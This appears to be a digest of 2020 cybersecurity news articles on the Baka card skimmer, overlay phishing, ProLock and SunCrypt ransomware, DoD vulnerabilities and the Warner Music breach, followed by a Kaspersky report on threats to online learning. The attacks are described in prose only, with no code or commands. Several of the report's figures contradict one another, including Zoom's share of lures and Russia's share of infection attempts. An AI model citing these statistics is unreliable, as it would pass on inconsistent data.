“The most compelling components of this kit are the unique loader and obfuscation method. The skimmer loads dynamically to avoid static malware scanners and uses unique encryption parameters for each victim to obfuscate the malicious code.” reads the alert published by VISA. “PFD assesses that this skimmer variant avoids detection and analysis by removing itself from memory when it detects the possibility of dynamic analysis with Developer Tools or when data has been successfully exfiltrated.”
PFD experts found the Baka skimmer on several merchant websites across the world that are using Visa’s eTD capability.
The Baka loader works by dynamically adding a script tag to the current page that loads a remote JavaScript file. The JavaScript URL is hardcoded in the loader script in encrypted format, experts observed that the attackers can change the URL for each victim
The e-skimmer payload decrypts to JavaScript written to resemble code that would be used to render pages dynamically.
The final payload and the loader use the same encryption method, once executed, the software skimmer steals the payment card data from the checkout form.
Baka is also the first JavaScript skimming malware to use an XOR cipher to encrypt hard-coded values and obfuscate the skimming payload delivered by the command and control.
“While the use of an XOR cipher is not new, this is the first time Visa has observed its use in JavaScript skimming malware. The developer of this malware kit uses the same cipher function in the loader and the skimmer.” continues the alert.
The alert includes Indicators of Compromise and the following list of best practices and mitigation measures:
• Institute recurring checks in eCommerce environments for communications with the C2s.
• Ensure familiarity and vigilance with code integrated into eCommerce environments via service providers.
• Closely vet utilized Content Delivery Networks (CDN) and other third-party resources.
• Regularly scan and test eCommerce sites for vulnerabilities or malware. Hire a trusted professional or service provider with a reputation of security to secure the eCommerce environment. Ask questions and require a thorough report. Trust, but verify the steps taken by the company you hire.
• Regularly ensure shopping cart, other services, and all software are upgraded or patched to the latest versions to keep attackers out. Set up a Web Application Firewall to block suspicious and malicious requests from reaching the website. There are options that are free, simple to use, and practical for small merchants.
• Limit access to the administrative portal and accounts to those who need them.
• Require strong administrative passwords(use a password manager for best results) and enable two-factor authentication.
• Consider using a fully hosted checkout solution where customers enter their payment details on another webpage hosted by that checkout solution, separate from the merchant’s site. This is the most secure way to protect the merchant and their customers from eCommerce skimming malware.
Last year, Visa discovered another JavaScript web skimmer tracked as Pipka that was used by crooks to steal payment data from e-commerce merchant websites.
A full replacement of all Huawei and ZTE hardware on American wireless networks will cost $1.837bn
6.9.20 BigBrothers Securityaffairs
The US Federal Communications Commission (FCC) estimates the cost of a full replacement of all Huawei and ZTE hardware on American wireless networks at $1.837bn.
A report published by the US Federal Communications Commission (FCC) revealed that performing a full replacement of all Huawei and ZTE equipment on American wireless networks will cost $1.837bn in total.
“Based on data Commission staff collected through the information collection, all filers report it could cost an estimated $1.837 billion to remove and replace Huawei and ZTE equipment in their networks.” reads the report published by the FCC. “Of that total, filers that appear to initially qualify for reimbursement under the Secure and Trusted Communications Network Act of 2019 report it could require approximately $1.618 billion to remove and replace such equipment.”
The report aims at promoting the security of our national communications networks by providing information from the US carriers.
The FCC pointed out that around $1.618bn of $1.837bn will be reimbursed by taxpayers according to the Secure and Trusted Communications Networks Act of 2019.
In July the FCC blocked the Chinese companies from receiving subsidies from a government fund, its decision is part of its efforts to protect the national communications networks from security risks posed by the use of Chinese equipment.
The FCC’s move definitively banned U.S. organizations from using the government Universal Service Fund for acquiring equipment or services provided by the Chinese firms.
In November 2019, the U.S. Federal Communications Commission has cut off government funding for equipment from the Chinese companies Huawei and ZTE due to security concerns. The Federal Communications Commission also requested the government to assign subsidies to the American companies that will replace any equipment from the Chinese firms that they already have in place.
The FCC fears that the Chinese firms could conduct cyber espionage for their government due to their “substantial ties to the Chinese government,”
The next step is the approval of the Congress for the $1.6bn fund to use for the reimbursements for the replacement of the Chinese equipment.
“It is a top priority of our nation and this Commission to promote the security of our country’s communications networks. That’s why we sought comprehensive information from U.S. carriers about equipment and services from untrusted vendors that have already been installed in our networks. Today’s announcement marks a critical milestone in our ongoing commitment to secure our networks,” said FCC Chairman Ajit Pai. “By identifying the presence of insecure equipment and services in our networks, we can now work to ensure that these networks—especially those of small and rural carriers—rely on infrastructure from trusted vendors. I once again strongly urge Congress to appropriate funding to reimburse carriers for replacing any equipment or services determined to be a national security threat so that we can protect our networks and the myriad parts of our economy and society that rely upon them.”
The FCC has also published a list of 51 carriers that will need to replace their Huawei and ZTE equipment benefiting from the US funds.
The U.S. has already pushed its allies for banning Huawei, ZTE and other Chinese companies.
The Chinese giant Huawei was already excluded by several countries from building their 5G internet networks. The United States, Australia, New Zealand, Romania, and Japan announced the exclusion of Huawei technology for their 5G internet networks.
In April 2018, the UK GCHQ intelligence agency warned UK telcos firms of the risks of using ZTE equipment and services for their infrastructure.
In December 2018, a Czech cyber-security agency is warned against using Huawei and ZTE technologies because they pose a threat to state security.
Hackers use overlay screens on legitimate sites to steal Outlook credentials
6.9.20 CyberCrime Securityaffairs
Experts spotted a phishing campaign that employees overlay screens and email ‘quarantine’ policies to steal Microsoft Outlook credentials from the victims.
Researchers from Cofense discovered a phishing campaign that uses overlay screens and email ‘quarantine’ policies to steal Microsoft Outlook credentials from the targets.
The overlay screens are displayed on top of legitimate webpages to trick victims into providing their credentials.
“Message quarantine phish are back, this time with a new tactic utilizing the targeted company’s homepage as part of the attack. The Cofense Phishing Defense Center (PDC) has identified this campaign which attempts to steal employee credentials by posing as a message quarantine email.” reads the analysis published by Cofense.
The experts observed the new technique in an attack aimed at an unnamed company, the messages were posing as the technical support team of the employee’s company. The emails claimed that the company’s email-security service had quarantined three valid email messages and asked the victims to review them by accessing their inbox. To put pressure on the victims and trick them into interacting with the targeted site the messages states that two of the messages were considered valid and are being held for deletion.
“This could potentially lead the employee to believe that the messages could be important to the company and entice the employee to review the held emails.” continues the report. “Another social engineering technique the threat actor uses to lure the employee into interacting with the email is giving the messages urgency, asking the recipient to review them or they will be deleted after three days.”
The email claims the failure in processing the messages moved to quarantine and asks the victims to review it in order to confirm their validity.

Thi social engineering technique is very effective and leverage employees’ fear for the impact of the loss of important documents and communications.
Experts pointed out that hovering over the “Review Messages Now” included in the email it shows a suspicious URL.
Upon clicking on the link, the employees are redirected to their legitimate company website and an Outlook email login screen is displayed.
Experts discovered that the Outlook email login screen is the result of an overlay screen added by the attackers to collect the victims’ credentials.
“However, further analysis has determined that the page shown is actually the company’s website home page with a fake login panel covering it. This gives the employee a greater comfort level, by displaying to a familiar page. It is also possible to interact with this page by moving outside of the overlay, showing that it is the actual page they have seen and used before.” states the analysis. “The overlay itself is attempting to prompt the user to sign in to access the company account.”
The credentials entered by the employees are then sent to the attackers.
Each malicious link employed in this campaign used specific parameters to determine the page pull to use, and then overlay the fake login on top.
“Depending on what company the threat actor is targeting, the link will populate the address of the original recipient of the email.” concludes the report. “After the equal sign, the link will look at the domain of that address and pull the homepage.
FBI issued a second flash alert about ProLock ransomware in a few months
6.9.20 Ransomware Securityaffairs
FBI issued a second flash alert about ProLock ransomware stealing data, four months after the first advisory published by the feds on the same threat.
The FBI has issued the 20200901-001 Private Industry Notification about ProLock ransomware stealing data on September 1st. The fresh alert is the second one related to this threat, the first one (MI-000125-MW Flash Alert) was published on May 4th, 2020.
At the time, Feds warned that the decryptor for the ProLock was not correctly working and using it could definitively destroy the data. The descriptor could corrupt files larger than 64MB during the decryption process.
The human-operated PwndLocker ransomware first appeared in the threat landscape in late 2019, operators’ demands have ranged from $175,000 to more than $660,000 worth of Bitcoin.
According to the FBI, operators behind the threat gain access to hacked networks via the Qakbot (Qbot) trojan, but experts from Group-IB added that they also target unprotected Remote Desktop Protocol (RDP)-servers with weak credentials. It is still unclear if the ProLock ransomware was managed by the Qakbot gang, or if the ProLock operators pay to gain access to hosts infected with Qakbot to deliver their malware.
“ProLock operators used two main vectors of initial access: QakBot (Qbot) and unprotected Remote Desktop Protocol (RDP)-servers with weak credentials.” reads a report published by Group-IB.
“The latter is a fairly common technique among ransomware operators. This kind of access is usually bought from a third party but may be obtained by group members as well.”
In March, threat actors behind PwndLocker changed the name of their malware to ProLock, immediately after security firm Emsisoft released a free decryptor tool.
The ProLock ransomware was employed in attacks against organizations worldwide from multiple sectors including construction, finance, healthcare, and legal. The malware was also used in attacks aimed at US government agencies and industrial entities.
The ransomware operators used to upload the stolen data to cloud storage platforms, including OneDrive, Google Drive, and Mega. Threat actors employed the Rclone cloud storage sync command-line tool.
The FBI is recommending victims of ransomware attacks to avoid paying the ransom to decrypt their files and immediately report attacks to the authorities.
The FBI also provides recommendations to mitigate the risks associated with ransomware attacks, such as periodically back up the data to an off-line backup system, keep any software up to date, disable unused RDP accesses, use of two-factor authentication (2FA) wherever possible.
U.S. Department of Defense discloses details about critical and high severity issues
5.9.20 BigBrothers Securityaffairs
The U.S. Department of Defense has disclosed the details about four critical and high severity vulnerabilities in its infrastructure.
The U.S. Department of Defense has disclosed details of four vulnerabilities in its infrastructure, two high severity rating issues and other two critical flaws.
The vulnerabilities could be exploited by threat actors to hijack a subdomain, execute arbitrary code remotely, or view files on the vulnerable system.
The vulnerabilities were reported in August and July through the Department’s bug bounty program operated via HackerOne.
One of the critical issues is a subdomain takeover due to an unclaimed Amazon S3 bucket.
The ethical hacker chron0x who reported the flaw discovered that the subdomain was referencing an Amazon S3 bucket in the US East region that did no longer exists. The hackers claimed this bucket and successfully took over the subdomain.
“This is extremely vulnerable to attacks as a malicious user could create any web page with any content and host it on the deployedmedicine.com domain.” reads the advisory. “This would allow them to post malicious content which would be mistaken for a valid site. They could:
XSS
Phishing
Bypass domain security
Steal sensitive user data, cookies, etc.”
An attacker could exploit the issue to target visitors of the website with phishing and cross-site scripting attacks.
The second critical flaw is a remote code execution on a DoD server running Apache Solr that had been left unpatched since August 2019.
The vulnerability was reported by the ethical hacker Hzllaga on August 19.
The expert discovered that the server was vulnerable to CVE-2019-0192 and CVE-2019-0193, he successfully exploited CVE-2019-0193 and successfully remotely executed arbitrary code.
One of the high-severity issues disclosed by the Department is an unpatched read-only path traversal in a Cisco product used by the agency. The issue could be exploited to access arbitrary sensitive files on the system.
The second high-severity issue is a code injection on a DoD host that may lead to arbitrary code execution. The flaw was reported by e3xpl0it from Positive Technologies.
The DoD quickly addressed all the vulnerabilities.
Since the DoD launched a bug bounty program on HackerOne in November 2016, it addressed a total of 9555 security issues.
Warner Music Group online stores hit by look-like Magecart attack
5.9.20 CyberCrime Securityaffairs
Warner Music Group (WMG) disclosed a data breach affecting US-based e-commerce stores, the compromise appears to be a Magecart attack.
Warner Music Group (WMG) is a major music company with interests in recorded music, music publishing and artist services. The company has disclosed a data breach that impacted customers’ personal and financial information, the incident affected several US-based e-commerce stores.
The attack took place in April 2020 and according to the experts it looks like a Magecart attack.
“We are writing to let you know that a cybersecurity incident involving a number of e-commerce websites operated by Warner Music Group (“WMG”) through an external service provider may have allowed an unauthorized third party to acquire a copy of personal information you entered into those websites.” reads notice of data breach letter filed with the Office of the Attorney General in the state of California.
The attack impacted multiple e-commerce websites that Warner Music Group operates via a third-party service provider. The websites were compromised by hackers that were able to siphon personal information entered by the customers into the sites between April 25, 2020 and August 5, 2020.
“On August 5, 2020, we learned that an unauthorized third party had compromised a number of US-based e-commerce websites WMG operates but that are hosted and supported by an external service provider,” continues the data breach notification.
“This allowed the unauthorized third party to potentially acquire a copy of the personal information you entered into one or more of the affected website(s) between April 25, 2020 and August 5, 2020.”
Exposed data included the customers’ names, email addresses, telephone numbers, billing addresses, shipping addresses, and payment card details (card number, CVC/CVV, and expiration date).
A preliminary investigation conducted by Warner Music Group doesn’t exclude that the data has been exfiltrated by the hackers for this reason the company is recommending affected individuals to remain vigilant and report any anomalous activity to their bank accounts.
Warner Music Group added that payments through PayPal on the compromised websites were not affected.
“Upon discovering the incident we immediately launched a thorough forensic investigation with the assistance of leading outside cybersecurity experts and promptly took steps to address and correct the issue,” continues the note. “We also notified the relevant credit card providers as well as law enforcement, with whom we continue to cooperate.”
WMG is offering one year of free identity monitoring services through Kroll to the affected customers.
The company is still investigating the attack with the help of cybersecurity experts and announced that it is putting in place additional measures to prevent future incidents.
SunCrypt Ransomware behind North Carolina school district data breach
5.9.20 Ransomware Securityaffairs
A school district in North Carolina disclosed a data breach after having unencrypted files stolen during a SunCrypt Ransomware attack.
The Haywood County School district in North Carolina has suffered a data breach after having unencrypted files stolen during a SunCrypt Ransomware attack.
The ransomware attack took place on August 24th, 2020, but at the time the family of malware that infected the school district was not revealed.
The infection forced the school district to shut down its systems and suspend remote instruction.
“Our delay in restarting remote instruction is the uncertainty about the use of staff computers. We will know more when the forensic work is complete.” reads a notice sent by the Haywood County School District to parents.
“We apologize for being unable to communicate as effectively as normal. Servers, Internet, and telephone services are still down in the school system. We will send another update at the end of the day.”
The school district partially resumed its operations on August 31st, including the remote learning, at the same time it has launched an investigation into the incident that revealed the theft of the data during the attack.
“In announcing the ransomware attack on Monday, we wanted everyone to understand a data breach was possible. We have now confirmed a data breach occurred. We are taking every possible step to eliminate any potential harm to staff, students, and affiliates.” reads an update on the incident published by the school district. “At this point, the forensic work has not determined the extent of specific data that was stolen. We ask staff, students, and parents to monitor for any suspicious activity.
According to BleepingComputer, the school district in North Carolina was hit by the SunCrypt Ransomware operators, that like other ransomware gangs (i.e. Maze, REVil) steal data before encrypting them and threaten victims to leak them if they will not pay the ransom.
“After not paying, the ransomware operators have published a 5GB archive containing data stolen from the school district.” reported BleepingComputer.
The archive leaked by the ransomware operators includes sensitive documents and personal information of the school district, students, and teachers.
BleepingComputer analyzed the attack against the Haywood County School District attack and published technical details on the attack chain employed in the incident.
Experts pointed out that currently there is no way to recovery file encrypted by the SunCrypt ransomware for free.
Digital Education: The cyberrisks of the online classroom
4.9.20 Cyber Securelist
This past spring, as the COVID-19 pandemic took hold, online learning became the new norm as universities and classrooms around the world were forced to close their doors. By April 29, 2020, more than 1.2 billion children across 186 countries were impacted by school closures.
Shortly after schools began to transition to emergency remote learning, it became clear that many were not ready for the kind of full-time, digital education now needed. Not all students had the technology that was required, from laptops to a stable Internet connection, and parents and instructors in countries like the United States worried students would inevitably fall behind academically. What is more, many educational institutions did not have proper cybersecurity measures in place, putting online classrooms at increased risks of cyberattacks.
In fact, in June, Microsoft Security Intelligence reported that the education industry accounted for 61 percent of the 7.7 million malware encounters experienced by enterprises in the previous 30 days – more than any other sector.
Apart from malware, educational institutions were also at increased risk of data breaches and violations of student privacy. It was this spring that “Zoombombing” became part of the general lexicon after pranksters and ill-intentioned individuals began taking advantage of Zoom’s security weaknesses to break into private meetings. Among the victims were schools, with several reported incidents of online classrooms being interrupted by users making lewd comments or streaming pornography.
As fall approaches, digital learning will continue to be a necessity. In fact, half of all U.S. elementary and high school students will be entirely online. Even those that are reopening are deploying some kind of hybrid model, such as delivering large lectures online. What’s more, the threat of a second coronavirus wave still remains, meaning that future large-scale school closures are still a possibility.
With this in mind, Kaspersky researchers took a closer look at the cyber risks faced by schools and universities, so that educators can be prepared moving forward – and take the necessary precautions to stay secure.
Methodology
This report examines several different types of threats – phishing pages and emails related to online learning platforms and video conferencing applications, threats disguised under the names of these same applications, and distributed denial of service (DDoS) attacks affecting the education industry.
Various threats disguised under popular online learning platforms/video conferencing applications
For this part, we utilized results from the Kaspersky Security Network (KSN) – a system for processing anonymous data related to cybersecurity threats shared voluntarily from Kaspersky users – for two different periods: January-June 2019 and January-June 2020.
Using KSN, we searched for files bundled with various threats that contained the name of one of the following platforms/applications during one of the two periods above:
Moodle – the most popular learning management system (LMS) in the world. It is used by educators to build online courses, host classes and create activities.
Blackboard – another popular LMS. It provides a virtual learning environment where educators can build entirely digital courses or create additional activities to supplement in-person instruction.
Zoom – a highly popular online collaboration tool that provides free video conferencing capabilities. Many educators used Zoom to conduct online classes this past spring.
Google Classroom – a web service designed specifically for educators to host classes, generate assignments and track students’ progress.
Coursera – a popular online learning platform that hosts a variety of open online courses, certificates and even degree programs.
edX – a provider of open online courses available to users worldwide.
Google Meet – a video communication service similar to Zoom, which can be used to host meetings and online classes
The results display those (PC and mobile) users that encountered various threats disguised as the above platforms/applications from January-June 2019 and January-June 2020.
Distributed denial of service (DDoS) attacks
Kaspersky tracks DDoS (distributed denial of service) attacks using the Kaspersky DDoS Intelligence System. A part of Kaspersky DDoS Protection, the system intercepts and analyzes commands received by bots from C&C servers. The system is proactive, not reactive, meaning that it does not wait for the user device to get infected or a command to be executed. Each “unique target” represents a specific IP address that was attacked.
The following report displays the percentage of DDoS attacks that affected educational resources out of the total number of DDoS attacks registered by the Kaspersky DDoS Intelligence System for Q1 2019 and Q1 2020.
Our Key Findings. The number of DDoS attacks affecting educational resources grew by 550% in January 2020 when compared to January 2019.
For each month from February to June, the number of DDoS attacks that affected educational resources out of the total number of attacks was 350-500% greater in 2020 than in the corresponding month in 2019.
From January to June 2020, the total number of unique users that encountered various threats distributed under the guise of popular online learning platforms/video conferencing applications was 168,550 – a 20,455% increase when compared to the same period for 2019.
From January to June 2020, the platform most commonly used as a lure was Zoom, with 5% of the users that encountered various threats encountering them via files that contained the name Zoom. The second most common platform used as a lure was Moodle.
By far the most common threats encountered in 2020 were downloaders and adware, which were encountered in 98.77% of the total registered infection attempts. Various classes of trojans followed adware.
For threats distributed under the guise of popular platforms for conducting online classes in 2020, the greatest number of infection attempts registered came from Russia (21%) followed by Germany (21.25).
Phishing risks of online learning platforms / video conferencing applications
It is not unexpected that phishing, one of the oldest and most popular forms of cybercrime, would reach educational organizations. In fact, a host of phishing websites for popular platforms like Google Classroom and Zoom began to pop up following the switch to distance learning. From the end of April to mid-June, Check Point Research discovered that 2,449 domains related to Zoom had been registered, 32 of which were malicious and 320 were “suspicious”. Suspicious domains were also registered for Microsoft Teams and Google Meet. Users who land on these phishing pages are often tricked into clicking URLs that download malicious programs, or they might be tricked into inputting their login credentials, which would put these in the hands of the cybercriminals.
Fake login page for Zoom
Fake login page for Moodle
These criminals might not even be after access to your account. They can use your login credentials for various nefarious purposes: launching spam or phishing attacks, gaining access to your other accounts as people often reuse passwords, or collecting more personally identifiable information to be used in future attacks / attempts to steal funds.
Most universities also have their own platforms where students and faculty can login to access important resources and various academic services. This past spring, some attackers went so far as to target specific universities by creating phishing pages for their individual academic login pages.
Phishing page for Cornell University’s academic login page
Apart from fake web pages, cybercriminals sent out an increasing number of phishing emails related to these same platforms. These told users they had missed a meeting, a class had been canceled, or it was time to activate their accounts. Of course, if they opened the email and clicked on any links, they were at risk of downloading various threats.
Phishing email supposedly from Zoom urging the user to review a new video conferencing invitation
The cyberthreats of online learning platforms
A common way to distribute threats disguised as popular video meeting apps and online course platforms is by bundling threats as legitimate application installers.
There are several ways users can encounter these malicious installers. One way is through phishing websites designed to look like the legitimate platforms, as seen above. Those users who inadvertently end up on the wrong page are then exposed to malware or adware when they attempt to download what they believe is the genuine application. Another common way is through phishing emails disguised as special offers or notifications from the platform. If users click the links in the email, then they are at risk of downloading unwanted files.
From January to June 2019, the number of unique users that encountered various threats distributed via the platforms specified in the methodology section of this report was 820.
The number of unique users that encountered various threats disguised as popular online learning/video conferencing platforms, January – June 2019 (download)
The most popular lure was Moodle, with Blackboard and Zoom being the second most popular.
In 2020, however, the total number of users that encountered various threats disguised as popular online learning platforms jumped to 168,550, a 20,455% increase.
The number of unique users that encountered various threats disguised as popular online learning/video conferencing platforms, January – June 2020 (download)
Zoom was far and away the platform most frequently used as a lure, with 99.5% of users encountering various threats disguised under its name. This is not surprising given that Zoom became the go-to video conferencing platform. By February 2020, the platform had added more new users (2.22 million) than it had, in all of 2019 (1.99 million). As of April 30, the company claimed to have 300 million daily meeting participants. Given its immense popularity, it is only logical that it would be the preferred target for malicious actors. And, with millions of more users looking to download the application, the chances are high that at least some of these would come across fake installers or setup files.
A closer look at the 2020 threat landscape
Types of threats encountered

Percent distribution of different types of threats disguised as popular online learning / video conferencing platforms encountered by users, January – June 2020 (download)
By far the most common threats distributed under the guise of legitimate video conferencing/online learning platforms were not-a-virus (99%). Not-a-virus files are typically divided into two categories: riskware and adware. Adware bombards users with unwanted ads, while riskware consists of various files – from browser bars and download managers to remote administration tools – that may carry out various actions on your computer without your consent.
About 1% of the infection attempts were various trojan families: malicious files that allow cybercriminals to do everything from deleting and blocking data to interrupting the performance of the computer. Some trojans encountered were password stealers, which are designed to steal your credentials, while others were droppers and downloaders, both of which can deliver further malicious programs on your device.
Other threats encountered were backdoors, which allow the attackers to take remote control over the device and perform any number of tasks; exploits, which take advantage of a vulnerability in an operating system or application to gain unauthorized access to/use of the latter; and DangerousObjects (non-specific malicious files).
A regional perspective
The five countries where the greatest number of infection attempts were registered are as follows:
Russia 70.94%
Germany 21.25%
Austria 1.44%
Italy 1%
Brazil 1%
For threats distributed under the guise of popular online learning / video conferencing platforms, the greatest number of attempts to infect users occurred in Russia (70.94%). The second greatest number came from Germany (21.25%). Both countries closed schools early in mid-March, making remote learning the only option for millions of teachers and students. In addition, video conferencing has become incredibly popular in Germany, with more than half of Germans regularly using it as a tool for work or school. Given the overall global popularity of Zoom, a significant portion of Germans most likely use this platform and – given that Zoom is by far the most popular platform used as a lure – encountered various threats as a result.
Educational resources hit by DDoS attacks
